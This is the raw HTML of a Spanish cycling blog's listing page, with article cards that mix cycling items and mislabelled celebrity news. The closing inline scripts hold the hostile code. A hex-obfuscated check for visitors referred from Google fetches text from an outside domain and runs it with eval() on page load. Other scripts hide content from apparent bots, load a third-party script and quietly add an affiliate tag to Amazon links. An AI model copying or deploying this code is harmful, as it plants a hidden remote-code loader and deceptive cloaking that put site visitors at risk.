                <a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/">
											<img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg" alt="Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/" itemprop="headline">Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/como-me-doy-cuenta-que-el-pinon-esta-gastado/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/">
											<img src="https://www.clarin.com/img/2025/10/31/QOCG4CMhn_2000x1500__1.jpg" alt="Un exparticipante de Gran Hermano fue víctima de un violento asalto en su casa“No se iban más”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/" itemprop="headline">Un exparticipante de Gran Hermano fue víctima de un violento asalto en su casa“No se iban más”</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-mejor-cinta-de-manillar-de-2024/">
											<img src="https://bikerumor.com/wp-content/uploads/2024/01/Supacaz-super-sticky-Kush.jpeg" alt="La mejor cinta de manillar de 2024" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-mejor-cinta-de-manillar-de-2024/" itemprop="headline">La mejor cinta de manillar de 2024</a></h2>

                <p><small>

                    <time datetime="2025-10-26T10:00:00+08:00" itemprop="datePublished">

                        26/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-mejor-cinta-de-manillar-de-2024/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="26/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/">
											<img src="https://www.clarin.com/img/2024/02/23/l6DHOZ4qf_2000x1500__1.jpg" alt="Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/" itemprop="headline">Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles</a></h2>

                <p><small>

                    <time datetime="2025-10-24T10:00:00+08:00" itemprop="datePublished">

                        24/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="24/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/">
											<img src="https://www.clarin.com/img/2025/10/21/DB54M6xn7_2000x1500__1.jpg" alt="La ex participante trans de  Luciana Martínez, reveló que empezó a vender contenido para adultos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/" itemprop="headline">La ex participante trans de  Luciana Martínez, reveló que empezó a vender contenido para adultos</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/">
											<img src="https://www.clarin.com/img/2025/10/16/LajjCBplL_2000x1500__1.jpg" alt="Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/" itemprop="headline">Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales</a></h2>

                <p><small>

                    <time datetime="2025-10-16T10:00:00+08:00" itemprop="datePublished">

                        16/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="16/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Revel-Ritual-angle-field.jpeg" alt="Vídeo: ¡Revel Bikes está de vuelta! Ingrese al siguiente capítulo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/" itemprop="headline">Vídeo: ¡Revel Bikes está de vuelta! Ingrese al siguiente capítulo</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Loam-Pass-2026-.jpg" alt="El Loam Pass 2026 cuesta solo $200, ¡pero terminará pronto!" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/" itemprop="headline">El Loam Pass 2026 cuesta solo $200, ¡pero terminará pronto!</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png" alt="El Allroad S de Mavic lo hace todo y no arruina el banco" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/" itemprop="headline">El Allroad S de Mavic lo hace todo y no arruina el banco</a></h2>

                <p><small>

                    <time datetime="2025-10-13T10:00:00+08:00" itemprop="datePublished">

                        13/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="13/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png" alt="BMC Fourstroke R 01 VAR0 se une a la línea personalizada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/" itemprop="headline">BMC Fourstroke R 01 VAR0 se une a la línea personalizada</a></h2>

                <p><small>

                    <time datetime="2025-10-12T10:00:00+08:00" itemprop="datePublished">

                        12/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="12/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Wheels-MFG-New-XTR-and-Pinion-Tools-hero-e1759770289771.jpeg" alt="Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y piñón Shimano XTR y XT 9T" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/" itemprop="headline">Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y piñón Shimano XTR y XT 9T</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg" alt="Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/" itemprop="headline">Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg" alt="La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/" itemprop="headline">La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg" alt="Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/" itemprop="headline">Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/CTRL-ALT-DEL-set.jpeg" alt="Wolf Tooth Components reinicia los pedales automáticos con CTRL, ALT y DEL" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/" itemprop="headline">Wolf Tooth Components reinicia los pedales automáticos con CTRL, ALT y DEL</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-velocidad-no-debe-exceder/">
											<img src="/extern-imagesnikeair-maxes/cual-es-la-velocidad-maxima-recomendada-en-bicicleta-mundo-bicicletas-base.jpg" alt="¿Cuál es la velocidad máxima recomendada en bicicleta?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-velocidad-no-debe-exceder/" itemprop="headline">¿Cuál es la velocidad máxima recomendada en bicicleta?</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/que-velocidad-no-debe-exceder/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/58" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>forocarreteros.com</h3>

        <p style="margin: 10px 0; color: #ccc;">forocarreteros.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 forocarreteros.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#6c0e031805060302000502092c0b010d0500420f0301" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://forocarreteros.com/",
					"website_privacy_policy_url": "https://forocarreteros.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Foro+ciclismo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e4d9ded2ec46cea8fcc6acea1d2f2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
